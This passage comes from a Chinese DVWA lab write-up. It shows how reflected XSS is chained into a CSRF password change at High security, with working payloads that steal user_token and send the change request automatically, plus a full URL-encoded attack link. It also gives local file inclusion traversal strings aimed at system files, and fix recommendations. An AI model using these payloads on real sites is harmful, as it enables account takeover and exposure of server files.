







1. 分析结果



1. 代码分析



说明：

针对请求来源使用http referrer头信息进行检查，但是检查逻辑存在问题，检查逻辑为在referer中查找服务器名称，若查找到则成功，否则失败

#### HIGH级别

1. 设置DVWA安全级别为High
2. 借助反射型XSS实现CSRF攻击
   * 反射性XSS漏洞利用

payload: <img src="" onerror="alert(/xss/)"/>





* + 通过反射型XSS获取修改密码表单user_token

payload: <iframe src="../csrf/" onload="alert(frames[0].document.getElementsByName('user_token')[0].value)"></iframe>



* + 利用反射性XSS自动提交修改密码表单

payload: <iframe src="../csrf" onload="var t=frames[0].document.getElementsByName('user_token')[0].value,x=new XMLHttpRequest();x.open('GET', '../csrf/?password_new=test123&password_conf=test123&Change=Change&user_token='+t, null);x.send()"></iframe>

发起攻击连接: http://localhost/DVWA-1.9/vulnerabilities/xss_r/?name=%3Ciframe+src%3D%22..%2Fcsrf%22+onload%3D%22var+t%3Dframes%5B0%5D.document.getElementsByName%28%27user_token%27%29%5B0%5D.value%2Cx%3Dnew+XMLHttpRequest%28%29%3Bx.open%28%27GET%27%2C+%27..%2Fcsrf%2F%3Fpassword_new%3Dtest123%26password_conf%3Dtest123%26Change%3DChange%26user_token%3D%27%2Bt%2C+null%29%3Bx.send%28%29%22%3E%3C%2Fiframe%3E#

test123为修改后密码



1. 分析结果





1. 代码分析



说明：

针对请求进行随机token验证，需要借助xss漏洞实现漏洞利用

### 修复建议

1. 对于修改数据和登陆表单提交使用POST方式，同时数据通过POST方式读取
2. 添加随机token预防csrf攻击
3. 对提交的请求进行referer验证，验证规则请求referer必须以http(s)://host:port/开头
4. 针对修改密码，需要输入原密码进行验证
5. 可添加验证码进行用户确认

## 文件包含

### 漏洞概述

文件包含是指应用程序加载的文件（本地/远程）可以由用户提交的数据控制，从而导致攻击者控制恶意文件在服务器上执行

### 测试工具

firefox浏览器,firefox插件new hackbar

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 使用浏览器发起本地文件包含攻击

payload:

* + ../../../../../../../../../../etc/password
  + c:\\windows\win.ini



1. 使用浏览器发起远程文件包含攻击





